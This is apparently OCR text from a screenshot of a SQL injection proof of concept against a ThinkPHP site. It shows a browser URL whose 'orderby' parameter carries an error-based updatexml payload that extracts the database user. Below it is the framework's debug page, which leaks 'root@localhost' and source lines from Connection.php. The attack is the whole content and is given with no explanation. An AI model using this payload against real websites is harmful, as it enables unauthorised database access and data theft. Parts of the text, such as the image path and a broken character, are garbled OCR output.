 不安全 | xxx.com/index.php/index?orderby[id`|updatexml(1,concat(0x7,user(),0x7e),1)%23]=1
[10501] PDOException in Connection.php line 685
SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '�root@localhost~'
676. $this->debug(false, '', $master);
677.
678. // 返回结果集
679. return $this->getResult($pdo, $procedure);
680. } catch (\PDOException $e) {
681. if ($this->isBreak($e)) {
682. return $this->close()->query($sql, $bind, $master, $pdo);
683. }
684.
685. throw new PDOException($e, $this->config, $this->getLastsql());
686. } catch (\Throwable $e) {
687. if ($this->isBreak($e)) {
688. return $this->close()->query($sql, $bind, $master, $pdo);
689. }